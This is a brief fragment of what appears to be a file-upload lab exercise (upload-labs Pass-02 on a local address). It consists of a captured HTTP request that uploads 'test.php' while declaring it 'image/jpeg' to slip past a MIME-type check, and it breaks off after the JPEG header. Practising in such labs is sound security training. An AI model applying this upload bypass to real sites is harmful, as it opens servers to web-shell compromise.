 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------252281982814820869092414895636
Content-Length: 57851
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------252281982814820869092414895636
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
JFIF H H C